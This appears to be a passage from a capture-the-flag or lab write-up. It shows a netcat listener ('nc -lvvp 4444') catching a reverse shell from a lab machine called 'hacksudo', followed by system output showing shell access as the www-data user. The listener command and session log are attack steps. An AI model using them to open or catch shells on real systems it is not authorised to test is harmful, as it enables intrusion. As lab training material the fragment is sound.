 └─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.112: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.112] 49488
Linux hacksudo 5.8.0-41-generic #46-Ubuntu SMP Mon Jan 18 16:48:44 UTC 2021 x
_64 x86_64 x86_64 GNU/Linux
 05:29:41 up  3:28,  0 users,  load average: 1.36, 0.30, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$